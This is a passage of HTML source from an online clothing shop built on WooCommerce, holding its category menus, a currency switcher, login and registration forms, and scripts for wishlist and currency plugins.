	<li id="menu-item-6210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6210"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/">By Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-7927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/islasol-spring_summer_24/">ISLASOL SS24</a></li>
		<li id="menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/nur-fall-winter/">NUR IN PARIS FW24</a></li>
		<li id="menu-item-7930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/french_riviera-ss23/">French Riviera SS23</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-7915"><a href="https://nurofficial.com/product-category/nur-casual/">Active Wear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7971"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/">SHOP ALL</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-7978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7978"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/co-ord-sets-modest-selections-nur-casual/">Co-Ord Sets</a></li>
		<li id="menu-item-7974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7974"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/outwear-modest-selections-nur-casual/">Outwear</a></li>
		<li id="menu-item-7975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7975"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/tops-shirts-modest-selections-nur-casual/">Tops &#038; Shirts</a></li>
		<li id="menu-item-7976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7976"><a href="https://nurofficial.com/product-category/nur-casual/women-wear-nur-casual/bottoms-skirts-women-wear-nur-casual/">Bottoms &#038; Skirts</a></li>
		<li id="menu-item-7982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7982"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/swim-wear-modest-selections-nur-casual/">Swim Wear</a></li>
		<li id="menu-item-7983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7983"><a href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/accessories-modest-selections-nur-casual/">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8057"><a href="https://nurofficial.com/product-category/kids-wear/">Nur Kids</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6141"><a href="https://nurofficial.com/brand/">Brand</a></li>
<li id="menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7909"><a href="https://nurofficial.com/lookbook/">Lookbook</a></li>
<li class="html custom html_topbar_right"><div class="woocommerce-multi-currency wmc-switcher-layout-split wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar" style="">
                <div class="wmc-list-currencies">
					                        <div class="wmc-title">
							Select your currency                        </div>
						                        <div class="wmc-currency wmc-active" data-currency="AED">
							                            <a rel="nofollow" class="wmc-currency-redirect" data-currency="AED" href="#">
                                <span class="wmc-currency-content-left">AED</span>
                                <span class="wmc-currency-content-right">
							United Arab Emirates dirham                            </span>
                            </a>
                        </div>
						                        <div class="wmc-currency " data-currency="SAR">
							                            <a rel="nofollow" class="wmc-currency-redirect" data-currency="SAR" href="#">
                                <span class="wmc-currency-content-left">SAR</span>
                                <span class="wmc-currency-content-right">
							Saudi riyal                            </span>
                            </a>
                        </div>
						                    <div class="wmc-sidebar-open"></div>
                </div>
            </div> </li>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://nurofficial.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <div class="woocommerce-multi-currency wmc-switcher-layout-split wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
                 style="">
                <div class="wmc-list-currencies">
					                        <div class="wmc-title">
							Select your currency                        </div>
						                        <div class="wmc-currency wmc-active"
                             data-currency='AED'>
							                            <a rel='nofollow' class="wmc-currency-redirect"
                               data-currency="AED" href="#">
                                <span class="wmc-currency-content-left">AED</span>
                                <span class="wmc-currency-content-right">
							United Arab Emirates dirham                            </span>
                            </a>
                        </div>
						                        <div class="wmc-currency "
                             data-currency='SAR'>
							                            <a rel='nofollow' class="wmc-currency-redirect"
                               data-currency="SAR" href="#">
                                <span class="wmc-currency-content-left">SAR</span>
                                <span class="wmc-currency-content-right">
							Saudi riyal                            </span>
                            </a>
                        </div>
						                    <div class="wmc-sidebar-open"></div>
                </div>
            </div>
			    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="435aef5230" /><input type="hidden" name="_wp_http_referer" value="/product-category/nur-casual/women-wear-nur-casual/co-ord-sets-women-wear-nur-casual/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://nurofficial.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b9e1375fd6" /><input type="hidden" name="_wp_http_referer" value="/product-category/nur-casual/women-wear-nur-casual/co-ord-sets-women-wear-nur-casual/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
      <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        // Change currency symbol from 'د.إ' to 'AED '
        var currencySymbols = document.querySelectorAll('.woocommerce-Price-currencySymbol');
        currencySymbols.forEach(function(element) {
            var currencySymbol = element.innerText.trim();
            if (currencySymbol === 'د.إ') {
                element.innerText = 'AED ';
            }
        });

        // Change 'Out of stock' to 'Sold Out'
        var outOfStockTextElements = document.querySelectorAll(
            '.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status, ' +
            '.out-of-stock-label, ' +
            '.stock.out-of-stock'
        );
        outOfStockTextElements.forEach(function(element) {
            if (element.classList.contains('stock') && element.classList.contains('out-of-stock')) {
                // If the element is a stock out-of-stock element, set specific text
                element.innerHTML = 'This product is <strong>sold out</strong> and will be available soon.';
            } else {
                // For other out-of-stock elements, simply change text to 'Sold Out'
                element.innerText = 'Sold Out';
            }
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nurofficial.com"}},{"@type":"ListItem","position":2,"item":{"name":"Active Wear","@id":"https:\/\/nurofficial.com\/product-category\/nur-casual\/"}},{"@type":"ListItem","position":3,"item":{"name":"Co-Ord Sets","@id":"https:\/\/nurofficial.com\/product-category\/nur-casual\/co-ord-sets-women-wear-nur-casual\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nurofficial.com/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=284022889284687&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nurofficial.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nurofficial.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nurofficial.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nurofficial.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nurofficial.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(231,198,199); --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://nurofficial.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=2.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//nurofficial.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
